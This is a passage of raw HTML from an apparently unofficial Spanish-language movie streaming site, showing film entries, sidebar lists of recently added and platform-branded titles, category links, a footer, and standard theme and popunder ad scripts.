                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/ana-waisbein/">Ana Waisbein</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/diego-peretti/">Diego Peretti</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/german-de-silva/">Germán de Silva</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/guillermo-arengo/">Guillermo Arengo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juan-minujin/">Juan Minujín</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juanita-reale/">Juanita Reale</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/lisandro-fiks/">Lisandro Fiks</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/macarena-achaga/">Macarena Achaga</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/monica-antonopulos/">Mónica Antonópulos</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ornella-delia/">Ornella D&#039;Elía</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/pablo-lapadula/">Pablo Lapadula</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/romina-pinto/">Romina Pinto</a></p>            </div>
            <a href="https://pelislatino247.com/movies/la-ira-de-dios/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-223" class="TPostMv post-223 movies type-movies status-publish hentry category-suspense category-terror country-argentina annee-209 directors-cristian-bernard cast-carla-quevedo cast-carola-reyna cast-diego-cremonesi cast-diego-peretti cast-florencia-gonzalez cast-gerardo-chendo cast-julieta-cardinali">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/ecos-de-un-crimen/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1ilviUUwqRzWDgOYqjZTmlUFbxR.jpg" alt="Image Ecos de un crimen"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">Ecos de un crimen</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/ecos-de-un-crimen/"><div class="Title">Ecos de un crimen</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">0h 0m</span><span class="Views AAIco-remove_red_eye">134</span>            </div>
            <div class="Description">
                <p>Julián Lemar, un escritor de best-sellers de suspenso, se va de vacaciones con su familia</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/cristian-bernard/">Cristian Bernard</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/suspense/">Suspense</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/carla-quevedo/">Carla Quevedo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carola-reyna/">Carola Reyna</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/diego-cremonesi/">Diego Cremonesi</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/diego-peretti/">Diego Peretti</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/florencia-gonzalez/">Florencia González</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/gerardo-chendo/">Gerardo Chendo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/julieta-cardinali/">Julieta Cardinali</a></p>            </div>
            <a href="https://pelislatino247.com/movies/ecos-de-un-crimen/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jackass-por-siempre/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rCfviMjtmvMJUGBWK1xjUsQhn7S.jpg" alt="Image Jackass por Siempre"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jackass por Siempre</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/heatwave/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AeeXeyiiPOyybnjSnJoSTixOZQq.jpg" alt="Image Ola de Calor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ola de Calor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/perro-perdido/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/vNhYiYibl5tfisoVcJuLhR2iaLX.jpg" alt="Image Perro perdido"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Perro perdido</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/uncharted-fuera-del-mapa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8FiWi61YRbkN95xmH668iq5sCo1.jpg" alt="Image Uncharted: Fuera del Mapa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Uncharted: Fuera del Mapa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-valet/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d27yNLvnSESdJSqOnlYNJKMFXvL.jpg" alt="Image El Valet"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Valet</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/vhs-viral/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/vgq9eyUMDWDugp5ZvS5UuvTCQKN.jpg" alt="Image VHS: Viral"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">VHS: Viral</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/descansar-en-paz/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7xdbXo63wcUZ3TLwrjwg35m1TEm.jpg" alt="Image Descansar en paz"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Descansar en paz</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/matky/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aPZUEppresxBcLaXin18yKJByaX.jpg" alt="Image Madres desesperadas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Madres desesperadas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/brut-force/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rai1NpvlCgZiaKzxaNAjbUY72GJ.jpg" alt="Image Fuerza Bruta"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fuerza Bruta</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/en-busca-de-la-felicidad/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qF6JFr6IdfNep0x6yw3i7S8avAb.jpg" alt="Image En Busca de la Felicidad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">En Busca de la Felicidad</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/miniespias-armagedon/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/juWq5f91rhWrxVThNwdpbhRLoQK.jpg" alt="Image Miniespías: Armagedón"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Miniespías: Armagedón</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/american-pie-presenta-la-casa-beta/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pE99yrphO0UsQRd9bFn8zu4HXuc.jpg" alt="Image American Pie Presenta: La Casa Beta"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">American Pie Presenta: La Casa Beta</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"e99fd11134","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"e99fd11134","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>